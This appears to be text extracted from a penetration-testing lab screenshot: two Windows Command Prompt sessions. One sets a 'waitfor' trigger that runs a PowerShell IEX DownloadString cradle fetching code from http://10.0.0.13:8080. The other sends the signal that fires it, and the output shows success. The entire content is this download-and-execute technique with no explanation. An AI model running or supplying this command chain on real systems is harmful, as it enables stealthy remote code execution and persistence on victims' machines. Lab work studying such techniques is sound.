 Command Prompt - powershell IEX (New-Object Net.WebClient).DownloadString('http://10.0.0.13:8080/pentestlaboratories');
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\David>waitfor pentestlab && powershell IEX (New-Object Net.WebClient).DownloadString('http://10.0.0.13:8080/pen
testlaboratories');
SUCCESS: Signal received.
Command Prompt
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\David>waitfor /s 127.0.0.1 /si pentestlab
SUCCESS: Signal sent.
C:\Users\David>